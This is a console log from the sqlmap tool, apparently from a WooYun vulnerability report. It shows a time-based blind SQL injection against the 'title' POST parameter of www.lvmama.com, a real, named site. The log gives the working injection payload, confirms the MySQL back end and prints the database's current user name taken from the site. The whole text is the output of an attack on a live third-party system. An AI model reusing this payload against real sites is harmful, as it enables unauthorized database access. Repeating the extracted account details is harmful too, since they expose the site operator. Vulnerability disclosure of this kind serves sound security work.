 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 09:24:48
[09:24:48] [INFO] parsing HTTP request from '2.txt'
[09:24:48] [INFO] resuming back-end DBMS 'mysql'
[09:24:48] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with you
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=ajaxVote&title=473965' AND (SELECT * FROM (SELECT(SLEEP(5)))KCFb) AND 'ZltC'='ZltC
---
[09:24:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:24:50] [INFO] fetching current user
[09:24:50] [INFO] resumed: lv^@th1058_admin@092 158 1/.50
current user:    'lv^@th1058_admin@092 158 1/.50'
[09:24:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
www.wooyun.org
[*] shutting down at 09:24:50